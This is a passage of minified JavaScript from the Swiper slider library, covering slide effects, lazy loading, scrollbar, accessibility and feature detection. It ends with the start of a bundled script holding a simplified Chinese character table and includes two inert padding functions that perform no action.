-"+y.size/2+"px","-ms-transform-origin":"50% 50% -"+y.size/2+"px","transform-origin":"50% 50% -"+y.size/2+"px"}),y.params.cube.shadow)if(y.isHorizontal())_$e.transform("translate3d(0px, "+(y.width/2+y.params.cube.shadowOffset)+"px, "+-y.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+y.params.cube.shadowScale+")");else{var f=Math.abs(t)-90*Math.floor(Math.abs(t)/90),g=1.5-(Math.sin(2*f*Math.PI/360)/2+Math.cos(2*f*Math.PI/360)/2),h=y.params.cube.shadowScale,v=y.params.cube.shadowScale/g,w=y.params.cube.shadowOffset;_$e.transform("scale3d("+h+", 1, "+v+") translate3d(0px, "+(y.height/2+w)+"px, "+-y.height/2/v+"px) rotateX(-90deg)")}var b=y.isSafari||y.isUiWebView?-y.size/2:0;y.wrapper.transform("translate3d(0px,0,"+b+"px) rotateX("+(y.isHorizontal()?0:t)+"deg) rotateY("+(y.isHorizontal()?-t:0)+"deg)")},setTransition:function setTransition(e){y.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.cube.shadow&&!y.isHorizontal()&&y.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function setTranslate(){for(var _$e=y.translate,t=y.isHorizontal()?-_$e+y.width/2:-_$e+y.height/2,_$s=y.isHorizontal()?y.params.coverflow.rotate:-y.params.coverflow.rotate,r=y.params.coverflow.depth,i1=0,n=y.slides.length;n>i1;i1++){var o=y.slides.eq(i1),l=y.slidesSizesGrid[i1],p=o[0].swiperSlideOffset,d=(t-p-l/2)/l*y.params.coverflow.modifier,u=y.isHorizontal()?_$s*d:0,c=y.isHorizontal()?0:_$s*d,m=-r*Math.abs(d),f=y.isHorizontal()?0:y.params.coverflow.stretch*d,g=y.isHorizontal()?y.params.coverflow.stretch*d:0;Math.abs(g)<.001&&(g=0),Math.abs(f)<.001&&(f=0),Math.abs(m)<.001&&(m=0),Math.abs(u)<.001&&(u=0),Math.abs(c)<.001&&(c=0);var h="translate3d("+g+"px,"+f+"px,"+m+"px)  rotateX("+c+"deg) rotateY("+u+"deg)";if(o.transform(h),o[0].style.zIndex=-Math.abs(Math.round(d))+1,y.params.coverflow.slideShadows){var v=y.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),w=y.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===v.length&&(v=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"left":"top")+'"></div>'),o.append(v)),0===w.length&&(w=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"right":"bottom")+'"></div>'),o.append(w)),v.length&&(v[0].style.opacity=d>0?d:0),w.length&&(w[0].style.opacity=-d>0?-d:0)}}if(y.browser.ie){var b=y.wrapper[0].style;b.perspectiveOrigin=t+"px 50%"}},setTransition:function setTransition(e){y.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},y.lazy={initialImageLoaded:!1,loadImageInSlide:function loadImageInSlide(e,t){if("undefined"!=typeof e&&("undefined"==typeof t&&(t=!0),0!==y.slides.length)){var _$s=y.slides.eq(e),r=_$s.find(".swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");!_$s.hasClass("swiper-lazy")||_$s.hasClass("swiper-lazy-loaded")||_$s.hasClass("swiper-lazy-loading")||(r=r.add(_$s[0])),0!==r.length&&r.each(function(){var _$e=a(this);_$e.addClass("swiper-lazy-loading");var r=_$e.attr("data-background"),i1=_$e.attr("data-src"),n=_$e.attr("data-srcset");y.loadImage(_$e[0],i1||r,n,!1,function(){if(r?(_$e.css("background-image",'url("'+r+'")'),_$e.removeAttr("data-background")):(n&&(_$e.attr("srcset",n),_$e.removeAttr("data-srcset")),i1&&(_$e.attr("src",i1),_$e.removeAttr("data-src"))),_$e.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),_$s.find(".swiper-lazy-preloader, .preloader").remove(),y.params.loop&&t){var a=_$s.attr("data-swiper-slide-index");if(_$s.hasClass(y.params.slideDuplicateClass)){var o=y.wrapper.children('[data-swiper-slide-index="'+a+'"]:not(.'+y.params.slideDuplicateClass+")");y.lazy.loadImageInSlide(o.index(),!1)}else{var l=y.wrapper.children("."+y.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');y.lazy.loadImageInSlide(l.index(),!1)}}y.emit("onLazyImageReady",y,_$s[0],_$e[0])}),y.emit("onLazyImageLoad",y,_$s[0],_$e[0])})}},load:function load(){var _$e;if(y.params.watchSlidesVisibility)y.wrapper.children("."+y.params.slideVisibleClass).each(function(){y.lazy.loadImageInSlide(a(this).index())});else if(y.params.slidesPerView>1)for(_$e=y.activeIndex;_$e<y.activeIndex+y.params.slidesPerView;_$e++)y.slides[_$e]&&y.lazy.loadImageInSlide(_$e);else y.lazy.loadImageInSlide(y.activeIndex);if(y.params.lazyLoadingInPrevNext)if(y.params.slidesPerView>1||y.params.lazyLoadingInPrevNextAmount&&y.params.lazyLoadingInPrevNextAmount>1){var t=y.params.lazyLoadingInPrevNextAmount,_$s=y.params.slidesPerView,r=Math.min(y.activeIndex+_$s+Math.max(t,_$s),y.slides.length),i1=Math.max(y.activeIndex-Math.max(_$s,t),0);for(_$e=y.activeIndex+y.params.slidesPerView;r>_$e;_$e++)y.slides[_$e]&&y.lazy.loadImageInSlide(_$e);for(_$e=i1;_$e<y.activeIndex;_$e++)y.slides[_$e]&&y.lazy.loadImageInSlide(_$e)}else{var n=y.wrapper.children("."+y.params.slideNextClass);n.length>0&&y.lazy.loadImageInSlide(n.index());var o=y.wrapper.children("."+y.params.slidePrevClass);o.length>0&&y.lazy.loadImageInSlide(o.index())}},onTransitionStart:function onTransitionStart(){y.params.lazyLoading&&(y.params.lazyLoadingOnTransitionStart||!y.params.lazyLoadingOnTransitionStart&&!y.lazy.initialImageLoaded)&&y.lazy.load()},onTransitionEnd:function onTransitionEnd(){y.params.lazyLoading&&!y.params.lazyLoadingOnTransitionStart&&y.lazy.load()}},y.scrollbar={isTouched:!1,setDragPosition:function setDragPosition(e){var a=y.scrollbar,t=y.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,_$s=t-a.track.offset()[y.isHorizontal()?"left":"top"]-a.dragSize/2,r=-y.minTranslate()*a.moveDivider,i1=-y.maxTranslate()*a.moveDivider;r>_$s?_$s=r:_$s>i1&&(_$s=i1),_$s=-_$s/a.moveDivider,y.updateProgress(_$s),y.setWrapperTranslate(_$s,!0)},dragStart:function dragStart(e){var a=y.scrollbar;a.isTouched=!0,e.preventDefault(),e.stopPropagation(),a.setDragPosition(e),clearTimeout(a.dragTimeout),a.track.transition(0),y.params.scrollbarHide&&a.track.css("opacity",1),y.wrapper.transition(100),a.drag.transition(100),y.emit("onScrollbarDragStart",y)},dragMove:function dragMove(e){var a=y.scrollbar;a.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,a.setDragPosition(e),y.wrapper.transition(0),a.track.transition(0),a.drag.transition(0),y.emit("onScrollbarDragMove",y))},dragEnd:function dragEnd(e){var a=y.scrollbar;a.isTouched&&(a.isTouched=!1,y.params.scrollbarHide&&(clearTimeout(a.dragTimeout),a.dragTimeout=setTimeout(function(){a.track.css("opacity",0),a.track.transition(400)},1e3)),y.emit("onScrollbarDragEnd",y),y.params.scrollbarSnapOnRelease&&y.slideReset())},enableDraggable:function enableDraggable(){var _$e=y.scrollbar,t=y.support.touch?_$e.track:document;a(_$e.track).on(y.touchEvents.start,_$e.dragStart),a(t).on(y.touchEvents.move,_$e.dragMove),a(t).on(y.touchEvents.end,_$e.dragEnd)},disableDraggable:function disableDraggable(){var _$e=y.scrollbar,t=y.support.touch?_$e.track:document;a(_$e.track).off(y.touchEvents.start,_$e.dragStart),a(t).off(y.touchEvents.move,_$e.dragMove),a(t).off(y.touchEvents.end,_$e.dragEnd)},set:function set(){if(y.params.scrollbar){var _$e=y.scrollbar;_$e.track=a(y.params.scrollbar),y.params.uniqueNavElements&&"string"==typeof y.params.scrollbar&&_$e.track.length>1&&1===y.container.find(y.params.scrollbar).length&&(_$e.track=y.container.find(y.params.scrollbar)),_$e.drag=_$e.track.find(".swiper-scrollbar-drag"),0===_$e.drag.length&&(_$e.drag=a('<div class="swiper-scrollbar-drag"></div>'),_$e.track.append(_$e.drag)),_$e.drag[0].style.width="",_$e.drag[0].style.height="",_$e.trackSize=y.isHorizontal()?_$e.track[0].offsetWidth:_$e.track[0].offsetHeight,_$e.divider=y.size/y.virtualSize,_$e.moveDivider=_$e.divider*(_$e.trackSize/y.size),_$e.dragSize=_$e.trackSize*_$e.divider,y.isHorizontal()?_$e.drag[0].style.width=_$e.dragSize+"px":_$e.drag[0].style.height=_$e.dragSize+"px",_$e.divider>=1?_$e.track[0].style.display="none":_$e.track[0].style.display="",y.params.scrollbarHide&&(_$e.track[0].style.opacity=0)}},setTranslate:function setTranslate(){if(y.params.scrollbar){var _$e,a=y.scrollbar,t=(y.translate||0,a.dragSize);_$e=(a.trackSize-a.dragSize)*y.progress,y.rtl&&y.isHorizontal()?(_$e=-_$e,_$e>0?(t=a.dragSize-_$e,_$e=0):-_$e+a.dragSize>a.trackSize&&(t=a.trackSize+_$e)):0>_$e?(t=a.dragSize+_$e,_$e=0):_$e+a.dragSize>a.trackSize&&(t=a.trackSize-_$e),y.isHorizontal()?(y.support.transforms3d?a.drag.transform("translate3d("+_$e+"px, 0, 0)"):a.drag.transform("translateX("+_$e+"px)"),a.drag[0].style.width=t+"px"):(y.support.transforms3d?a.drag.transform("translate3d(0px, "+_$e+"px, 0)"):a.drag.transform("translateY("+_$e+"px)"),a.drag[0].style.height=t+"px"),y.params.scrollbarHide&&(clearTimeout(a.timeout),a.track[0].style.opacity=1,a.timeout=setTimeout(function(){a.track[0].style.opacity=0,a.track.transition(400)},1e3))}},setTransition:function setTransition(e){y.params.scrollbar&&y.scrollbar.drag.transition(e)}},y.controller={LinearSpline:function LinearSpline(e,a){this.x=e,this.y=a,this.lastIndex=e.length-1;var t,_$s;this.x.length;this.interpolate=function(e){return e?(_$s=r(this.x,e),t=_$s-1,(e-this.x[t])*(this.y[_$s]-this.y[t])/(this.x[_$s]-this.x[t])+this.y[t]):0};var r=function(){var _$e,_$a,t;return function(s,r){for(_$a=-1,_$e=s.length;_$e-_$a>1;)s[t=_$e+_$a>>1]<=r?_$a=t:_$e=t;return _$e}}()},getInterpolateFunction:function getInterpolateFunction(e){y.controller.spline||(y.controller.spline=y.params.loop?new y.controller.LinearSpline(y.slidesGrid,e.slidesGrid):new y.controller.LinearSpline(y.snapGrid,e.snapGrid))},setTranslate:function setTranslate(e,a){function s(a){e=a.rtl&&"horizontal"===a.params.direction?-y.translate:y.translate,"slide"===y.params.controlBy&&(y.controller.getInterpolateFunction(a),i1=-y.controller.spline.interpolate(-e)),i1&&"container"!==y.params.controlBy||(r=(a.maxTranslate()-a.minTranslate())/(y.maxTranslate()-y.minTranslate()),i1=(e-y.minTranslate())*r+a.minTranslate()),y.params.controlInverse&&(i1=a.maxTranslate()-i1),a.updateProgress(i1),a.setWrapperTranslate(i1,!1,y),a.updateActiveIndex()}var r,i1,n=y.params.control;if(y.isArray(n))for(var o=0;o<n.length;o++)n[o]!==a&&_instanceof(n[o],t)&&s(n[o]);else _instanceof(n,t)&&a!==n&&s(n)},setTransition:function setTransition(e,a){function s(a){a.setWrapperTransition(e,y),0!==e&&(a.onTransitionStart(),a.wrapper.transitionEnd(function(){i1&&(a.params.loop&&"slide"===y.params.controlBy&&a.fixLoop(),a.onTransitionEnd())}))}var r,i1=y.params.control;if(y.isArray(i1))for(r=0;r<i1.length;r++)i1[r]!==a&&_instanceof(i1[r],t)&&s(i1[r]);else _instanceof(i1,t)&&a!==i1&&s(i1)}},y.hashnav={init:function init(){if(y.params.hashnav){y.hashnav.initialized=!0;var _$e=document.location.hash.replace("#","");if(_$e)for(var a=0,t=0,_$s=y.slides.length;_$s>t;t++){var r=y.slides.eq(t),i1=r.attr("data-hash");if(i1===_$e&&!r.hasClass(y.params.slideDuplicateClass)){var n=r.index();y.slideTo(n,a,y.params.runCallbacksOnInit,!0)}}}},setHash:function setHash(){y.hashnav.initialized&&y.params.hashnav&&(document.location.hash=y.slides.eq(y.activeIndex).attr("data-hash")||"")}},y.disableKeyboardControl=function(){y.params.keyboardControl=!1,a(document).off("keydown",l)},y.enableKeyboardControl=function(){y.params.keyboardControl=!0,a(document).on("keydown",l)},y.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},y.params.mousewheelControl){try{new window.WheelEvent("wheel"),y.mousewheel.event="wheel"}catch(O){(window.WheelEvent||y.container[0]&&"wheel"in y.container[0])&&(y.mousewheel.event="wheel")}!y.mousewheel.event&&window.WheelEvent,y.mousewheel.event||void 0===document.onmousewheel||(y.mousewheel.event="mousewheel"),y.mousewheel.event||(y.mousewheel.event="DOMMouseScroll")}y.disableMousewheelControl=function(){return y.mousewheel.event?(y.container.off(y.mousewheel.event,p),!0):!1},y.enableMousewheelControl=function(){return y.mousewheel.event?(y.container.on(y.mousewheel.event,p),!0):!1},y.parallax={setTranslate:function setTranslate(){y.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){d(this,y.progress)}),y.slides.each(function(){var _$e=a(this);_$e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=Math.min(Math.max(_$e[0].progress,-1),1);d(this,a)})})},setTransition:function setTransition(e){"undefined"==typeof e&&(e=y.params.speed),y.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=a(this),_$s=parseInt(t.attr("data-swiper-parallax-duration"),10)||e;0===e&&(_$s=0),t.transition(_$s)})}},y._plugins=[];for(var N in y.plugins){var R=y.plugins[N](y,y.params[N]);R&&y._plugins.push(R)}return y.callPlugins=function(e){for(var a=0;a<y._plugins.length;a++)e in y._plugins[a]&&y._plugins[a][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},y.emitterEventListeners={},y.emit=function(e){y.params[e]&&y.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var a;if(y.emitterEventListeners[e])for(a=0;a<y.emitterEventListeners[e].length;a++)y.emitterEventListeners[e][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);y.callPlugins&&y.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},y.on=function(e,a){return e=u(e),y.emitterEventListeners[e]||(y.emitterEventListeners[e]=[]),y.emitterEventListeners[e].push(a),y},y.off=function(e,a){var t;if(e=u(e),"undefined"==typeof a)return y.emitterEventListeners[e]=[],y;if(y.emitterEventListeners[e]&&0!==y.emitterEventListeners[e].length){for(t=0;t<y.emitterEventListeners[e].length;t++)y.emitterEventListeners[e][t]===a&&y.emitterEventListeners[e].splice(t,1);return y}},y.once=function(e,a){e=u(e);var t=function t1(){a(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),y.off(e,t)};return y.on(e,t),y},y.a11y={makeFocusable:function makeFocusable(e){return e.attr("tabIndex","0"),e},addRole:function addRole(e,a){return e.attr("role",a),e},addLabel:function addLabel(e,a){return e.attr("aria-label",a),e},disable:function disable(e){return e.attr("aria-disabled",!0),e},enable:function enable(e){return e.attr("aria-disabled",!1),e},onEnterKey:function onEnterKey(e){13===e.keyCode&&(a(e.target).is(y.params.nextButton)?(y.onClickNext(e),y.isEnd?y.a11y.notify(y.params.lastSlideMessage):y.a11y.notify(y.params.nextSlideMessage)):a(e.target).is(y.params.prevButton)&&(y.onClickPrev(e),y.isBeginning?y.a11y.notify(y.params.firstSlideMessage):y.a11y.notify(y.params.prevSlideMessage)),a(e.target).is("."+y.params.bulletClass)&&a(e.target)[0].click())},liveRegion:a('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function notify(e){var a=y.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},init:function init(){y.params.nextButton&&y.nextButton&&y.nextButton.length>0&&(y.a11y.makeFocusable(y.nextButton),y.a11y.addRole(y.nextButton,"button"),y.a11y.addLabel(y.nextButton,y.params.nextSlideMessage)),y.params.prevButton&&y.prevButton&&y.prevButton.length>0&&(y.a11y.makeFocusable(y.prevButton),y.a11y.addRole(y.prevButton,"button"),y.a11y.addLabel(y.prevButton,y.params.prevSlideMessage)),a(y.container).append(y.a11y.liveRegion)},initPagination:function initPagination(){y.params.pagination&&y.params.paginationClickable&&y.bullets&&y.bullets.length&&y.bullets.each(function(){var _$e=a(this);y.a11y.makeFocusable(_$e),y.a11y.addRole(_$e,"button"),y.a11y.addLabel(_$e,y.params.paginationBulletMessage.replace(/{{index}}/,_$e.index()+1))})},destroy:function destroy(){y.a11y.liveRegion&&y.a11y.liveRegion.length>0&&y.a11y.liveRegion.remove()}},y.init=function(){y.params.loop&&y.createLoop(),y.updateContainerSize(),y.updateSlidesSize(),y.updatePagination(),y.params.scrollbar&&y.scrollbar&&(y.scrollbar.set(),y.params.scrollbarDraggable&&y.scrollbar.enableDraggable()),"slide"!==y.params.effect&&y.effects[y.params.effect]&&(y.params.loop||y.updateProgress(),y.effects[y.params.effect].setTranslate()),y.params.loop?y.slideTo(y.params.initialSlide+y.loopedSlides,0,y.params.runCallbacksOnInit):(y.slideTo(y.params.initialSlide,0,y.params.runCallbacksOnInit),0===y.params.initialSlide&&(y.parallax&&y.params.parallax&&y.parallax.setTranslate(),y.lazy&&y.params.lazyLoading&&(y.lazy.load(),y.lazy.initialImageLoaded=!0))),y.attachEvents(),y.params.observer&&y.support.observer&&y.initObservers(),y.params.preloadImages&&!y.params.lazyLoading&&y.preloadImages(),y.params.autoplay&&y.startAutoplay(),y.params.keyboardControl&&y.enableKeyboardControl&&y.enableKeyboardControl(),y.params.mousewheelControl&&y.enableMousewheelControl&&y.enableMousewheelControl(),y.params.hashnav&&y.hashnav&&y.hashnav.init(),y.params.a11y&&y.a11y&&y.a11y.init(),y.emit("onInit",y)},y.cleanupStyles=function(){y.container.removeClass(y.classNames.join(" ")).removeAttr("style"),y.wrapper.removeAttr("style"),y.slides&&y.slides.length&&y.slides.removeClass([y.params.slideVisibleClass,y.params.slideActiveClass,y.params.slideNextClass,y.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),y.paginationContainer&&y.paginationContainer.length&&y.paginationContainer.removeClass(y.params.paginationHiddenClass),y.bullets&&y.bullets.length&&y.bullets.removeClass(y.params.bulletActiveClass),y.params.prevButton&&a(y.params.prevButton).removeClass(y.params.buttonDisabledClass),y.params.nextButton&&a(y.params.nextButton).removeClass(y.params.buttonDisabledClass),y.params.scrollbar&&y.scrollbar&&(y.scrollbar.track&&y.scrollbar.track.length&&y.scrollbar.track.removeAttr("style"),y.scrollbar.drag&&y.scrollbar.drag.length&&y.scrollbar.drag.removeAttr("style"))},y.destroy=function(e,a){y.detachEvents(),y.stopAutoplay(),y.params.scrollbar&&y.scrollbar&&y.params.scrollbarDraggable&&y.scrollbar.disableDraggable(),y.params.loop&&y.destroyLoop(),a&&y.cleanupStyles(),y.disconnectObservers(),y.params.keyboardControl&&y.disableKeyboardControl&&y.disableKeyboardControl(),y.params.mousewheelControl&&y.disableMousewheelControl&&y.disableMousewheelControl(),y.params.a11y&&y.a11y&&y.a11y.destroy(),y.emit("onDestroy"),e!==!1&&(y=null)},y.init(),y}};t.prototype={isSafari:function(){var _$e=navigator.userAgent.toLowerCase();return _$e.indexOf("safari")>=0&&_$e.indexOf("chrome")<0&&_$e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function isArray(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var _$e=navigator.userAgent,a=_$e.match(/(Android);?[\s\/]+([\d.]+)?/),t=_$e.match(/(iPad).*OS\s([\d_]+)/),s=_$e.match(/(iPod)(.*OS\s([\d_]+))?/),r=!t&&_$e.match(/(iPhone\sOS)\s([\d_]+)/);return{ios:t||r||s,android:a}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&_instanceof(document,DocumentTouch))}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var _$e=document.createElement("div").style;return"webkitPerspective"in _$e||"MozPerspective"in _$e||"OPerspective"in _$e||"MsPerspective"in _$e||"perspective"in _$e}(),flexbox:function(){for(var _$e=document.createElement("div").style,a="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),t=0;t<a.length;t++)if(a[t]in _$e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var s=["jQuery","Zepto","Dom7"],r=0;r<s.length;r++)window[s[r]]&&e(window[s[r]]);var i1;i1="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,i1&&("transitionEnd"in i1.fn||(i1.fn.transitionEnd=function(e){function a(i1){if(i1.target===this)for(e.call(this,i1),t=0;t<s.length;t++)r.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],r=this;if(e)for(t=0;t<s.length;t++)r.on(s[t],a);return this}),"transform"in i1.fn||(i1.fn.transform=function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this}),"transition"in i1.fn||(i1.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this})),window.Swiper=t;function nK713Vyc(){var uMu5xac5=56.715614176543596;var qhdTEk3o=45.89209016740853;while(qhdTEk3o<10){qhdTEk3o++}"mp1OW92Q";"azWyUmOR";19.454695706409748+40.80316328044741;var nCz85OEu=27.518340503936898;while(nCz85OEu<6){nCz85OEu++}var naExl7Py=18.139598352153733;var wL1Qop4K=47.25196904031056;while(wL1Qop4K<10){wL1Qop4K++}"mbDKbuaG";"bUl76bkj";"frnf5FwS";89.37889755555298+13.032517934406899;"c2LRv48Z";var yTGstx89=69.40486083911227;while(yTGstx89<5){yTGstx89++}var arlROtda=96.81437110257048;while(arlROtda<10){arlROtda++}66.30559216886111+93.19117368400015}}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper;function uvdx5M01(){35.50641032099359+41.790918786966;"kJ6b0Wz7";var mvMzqZrF=73.6618942208334;var a5CNm1lO=60.74413833332539;while(a5CNm1lO<5){a5CNm1lO++}"tV0E5NlU";14.052024299179026+62.39910263406305;var zkq075hQ=43.37909609918106;"krLOaYhh";var yyu8bNqW=16.67337332147097;while(yyu8bNqW<9){yyu8bNqW++}}});(function($1){var S=new String("万与丑专业丛东丝丢两严丧个丬丰临为丽举么义乌乐乔习乡书买乱争于亏云亘亚产亩亲亵亸亿仅从仑仓仪们价众优伙会伛伞伟传伤伥伦伧伪伫体余佣佥侠侣侥侦侧侨侩侪侬俣俦俨俩俪俭债倾偬偻偾偿傥傧储傩儿兑兖党兰关兴兹养兽冁内冈册写军农冢冯冲决况冻净凄凉凌减凑凛几凤凫凭凯击凼凿刍划刘则刚创删别刬刭刽刿剀剂剐剑剥剧劝办务劢动励劲劳势勋勚匀匦匮区医华协单卖卢卤卧卫却卺厂厅历厉压厌厍厕厢厣厦厨厩厮县参叆叇双发变叙叠叶号叹叽吁后吓吕吗吣吨听启吴呒呓呕呖呗员呙呛呜咏咔咙咛咝咤咴咸哌响哑哒哓哔哕哗哙哜哝哟唛唝唠唡唢唣唤呼啧啬啭啮啰啴啸喷喽喾嗫呵嗳嘘嘤嘱噜噼嚣嚯团园囱围囵国图圆圣圹场坂坏块坚坛坜坝坞坟坠垄垅垆垒垦垧垩垫垭垯垱垲垴埘埙埚埝埯堑堕塆墙壮声壳壶壸处备复够头夸夹夺奁奂奋奖奥妆妇妈妩妪妫姗姜娄娅娆娇娈娱娲娴婳婴婵婶媪嫒嫔嫱嬷孙学孪宁宝实宠审宪宫宽宾寝对寻导寿将尔尘尧尴尸尽层屃屉届属屡屦屿岁岂岖岗岘岙岚岛岭岳岽岿峃峄峡峣峤峥峦崂崃崄崭嵘嵚嵛嵝嵴巅巩巯币帅师帏帐帘帜带帧帮帱帻帼幂幞干并广庄庆庐庑库应庙庞废庼廪开异弃张弥弪弯弹强归当录彟彦彻径徕御忆忏忧忾怀态怂怃怄怅怆怜总怼怿恋恳恶恸恹恺恻恼恽悦悫悬悭悯惊惧惨惩惫惬惭惮惯愍愠愤愦愿慑慭憷懑懒懔戆戋戏戗战戬户扎扑扦执扩扪扫扬扰抚抛抟抠抡抢护报担拟拢拣拥拦拧拨择挂挚挛挜挝挞挟挠挡挢挣挤挥挦捞损捡换捣据捻掳掴掷掸掺掼揸揽揿搀搁搂搅携摄摅摆摇摈摊撄撑撵撷撸撺擞攒敌敛数斋斓斗斩断无旧时旷旸昙昼昽显晋晒晓晔晕晖暂暧札术朴机杀杂权条来杨杩杰极构枞枢枣枥枧枨枪枫枭柜柠柽栀栅标栈栉栊栋栌栎栏树栖样栾桊桠桡桢档桤桥桦桧桨桩梦梼梾检棂椁椟椠椤椭楼榄榇榈榉槚槛槟槠横樯樱橥橱橹橼檐檩欢欤欧歼殁殇残殒殓殚殡殴毁毂毕毙毡毵氇气氢氩氲汇汉污汤汹沓沟没沣沤沥沦沧沨沩沪沵泞泪泶泷泸泺泻泼泽泾洁洒洼浃浅浆浇浈浉浊测浍济浏浐浑浒浓浔浕涂涌涛涝涞涟涠涡涢涣涤润涧涨涩淀渊渌渍渎渐渑渔渖渗温游湾湿溃溅溆溇滗滚滞滟滠满滢滤滥滦滨滩滪漤潆潇潋潍潜潴澜濑濒灏灭灯灵灾灿炀炉炖炜炝点炼炽烁烂烃烛烟烦烧烨烩烫烬热焕焖焘煅煳熘爱爷牍牦牵牺犊犟状犷犸犹狈狍狝狞独狭狮狯狰狱狲猃猎猕猡猪猫猬献獭玑玙玚玛玮环现玱玺珉珏珐珑珰珲琎琏琐琼瑶瑷璇璎瓒瓮瓯电画畅畲畴疖疗疟疠疡疬疮疯疱疴痈痉痒痖痨痪痫痴瘅瘆瘗瘘瘪瘫瘾瘿癞癣癫癯皑皱皲盏盐监盖盗盘眍眦眬着睁睐睑瞒瞩矫矶矾矿砀码砖砗砚砜砺砻砾础硁硅硕硖硗硙硚确硷碍碛碜碱碹磙礼祎祢祯祷祸禀禄禅离秃秆种积称秽秾稆税稣稳穑穷窃窍窑窜窝窥窦窭竖竞笃笋笔笕笺笼笾筑筚筛筜筝筹签简箓箦箧箨箩箪箫篑篓篮篱簖籁籴类籼粜粝粤粪粮糁糇紧絷纟纠纡红纣纤纥约级纨纩纪纫纬纭纮纯纰纱纲纳纴纵纶纷纸纹纺纻纼纽纾线绀绁绂练组绅细织终绉绊绋绌绍绎经绐绑绒结绔绕绖绗绘给绚绛络绝绞统绠绡绢绣绤绥绦继绨绩绪绫绬续绮绯绰绱绲绳维绵绶绷绸绹绺绻综绽绾绿缀缁缂缃缄缅缆缇缈缉缊缋缌缍缎缏缐缑缒缓缔缕编缗缘缙缚缛缜缝缞缟缠缡缢缣缤缥缦缧缨缩缪缫缬缭缮缯缰缱缲缳缴缵罂网罗罚罢罴羁羟羡翘翙翚耢耧耸耻聂聋职聍联聩聪肃肠肤肷肾肿胀胁胆胜胧胨胪胫胶脉脍脏脐脑脓脔脚脱脶脸腊腌腘腭腻腼腽腾膑臜舆舣舰舱舻艰艳艹艺节芈芗芜芦苁苇苈苋苌苍苎苏苘苹茎茏茑茔茕茧荆荐荙荚荛荜荞荟荠荡荣荤荥荦荧荨荩荪荫荬荭荮药莅莜莱莲莳莴莶获莸莹莺莼萚萝萤营萦萧萨葱蒇蒉蒋蒌蓝蓟蓠蓣蓥蓦蔷蔹蔺蔼蕲蕴薮藁藓虏虑虚虫虬虮虽虾虿蚀蚁蚂蚕蚝蚬蛊蛎蛏蛮蛰蛱蛲蛳蛴蜕蜗蜡蝇蝈蝉蝎蝼蝾螀螨蟏衅衔补衬衮袄袅袆袜袭袯装裆裈裢裣裤裥褛褴襁襕见观觃规觅视觇览觉觊觋觌觍觎觏觐觑觞触觯詟誉誊讠计订讣认讥讦讧讨让讪讫训议讯记讱讲讳讴讵讶讷许讹论讻讼讽设访诀证诂诃评诅识诇诈诉诊诋诌词诎诏诐译诒诓诔试诖诗诘诙诚诛诜话诞诟诠诡询诣诤该详诧诨诩诪诫诬语诮误诰诱诲诳说诵诶请诸诹诺读诼诽课诿谀谁谂调谄谅谆谇谈谊谋谌谍谎谏谐谑谒谓谔谕谖谗谘谙谚谛谜谝谞谟谠谡谢谣谤谥谦谧谨谩谪谫谬谭谮谯谰谱谲谳谴谵谶谷豮贝贞负贠贡财责贤败账货质贩贪贫贬购贮贯贰贱贲贳贴贵贶贷贸费贺